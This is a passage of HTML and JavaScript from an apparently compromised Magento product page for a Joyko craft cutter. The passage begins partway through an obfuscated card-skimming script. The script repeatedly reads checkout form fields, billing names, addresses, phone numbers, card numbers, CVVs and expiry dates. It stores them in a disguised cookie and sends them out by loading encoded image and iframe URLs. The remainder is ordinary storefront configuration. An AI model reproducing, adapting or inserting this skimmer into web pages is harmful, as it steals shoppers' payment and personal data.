_0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Craft Cutter CU-502 Pisau kater Seni Ukir"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.tokoatk.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-613]": {
            "priceBox": {
                "priceConfig":  {"productId":"613","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg","img":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg","full":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg","caption":"Foto Cutter merk Joyko","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemgHXspCWVArray = document.querySelectorAll('#additional');
    if(elemgHXspCWVArray.length !== 'undefined'){
        elemgHXspCWVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F613\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemkgA0lLHXArray = document.querySelectorAll('#reviews');
    if(elemkgA0lLHXArray.length !== 'undefined'){
        elemkgA0lLHXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokoatk.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokoatk.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokoatk.id\/","customerLoginUrl":"https:\/\/www.tokoatk.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokoatk.id\/","http:\/\/www.tokoatk.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "26"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokoatk.id\/page_cache\/block\/render\/id\/613\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_613","catalog_product_view_sku_JK-CU-502","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-craft-cutter-cu-502.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low 